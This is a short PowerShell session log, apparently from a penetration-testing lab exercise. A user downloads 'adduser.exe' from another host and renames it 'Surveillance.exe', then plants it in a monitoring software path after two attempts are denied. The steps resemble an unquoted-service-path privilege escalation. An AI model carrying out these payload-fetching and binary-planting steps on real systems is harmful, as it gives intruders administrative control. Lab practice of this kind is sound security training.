 PS C:\Users\damian> iwr -uri http://192.168.45.179/adduser.exe -OutFile Surveillance.exe
PS C:\Users\damian> copy .\Surveillance.exe 'C:\Enterprise Software\Monitoring Solution\Surveillance Apps\'
copy : Access to the path 'C:\Enterprise Software\Monitoring Solution\Surveillance Apps\Surveillance.exe' is denied.
At line:1 char:1
+ copy .\Surveillance.exe 'C:\Enterprise Software\Monitoring Solution\S ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Users\damian\Surveillance.exe:FileInfo) [Copy-Item], UnauthorizedA
ccessException
+ FullyQualifiedErrorId : CopyFileInfoItemUnauthorizedAccessError,Microsoft.PowerShell.Commands.CopyItemCommand
PS C:\Users\damian> copy .\Surveillance.exe 'C:\Enterprise Software\Monitoring Solution\Surveillance Apps\Surveillance.e
xe'
copy : Access to the path 'C:\Enterprise Software\Monitoring Solution\Surveillance Apps\Surveillance.exe' is denied.
At line:1 char:1
+ copy .\Surveillance.exe 'C:\Enterprise Software\Monitoring Solution\S ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Users\damian\Surveillance.exe:FileInfo) [Copy-Item], UnauthorizedA
ccessException
+ FullyQualifiedErrorId : CopyFileInfoItemUnauthorizedAccessError,Microsoft.PowerShell.Commands.CopyItemCommand
PS C:\Users\damian> copy .\Surveillance.exe 'C:\Enterprise Software\Monitoring Solution\Surveillance.exe'
PS C:\Users\damian> _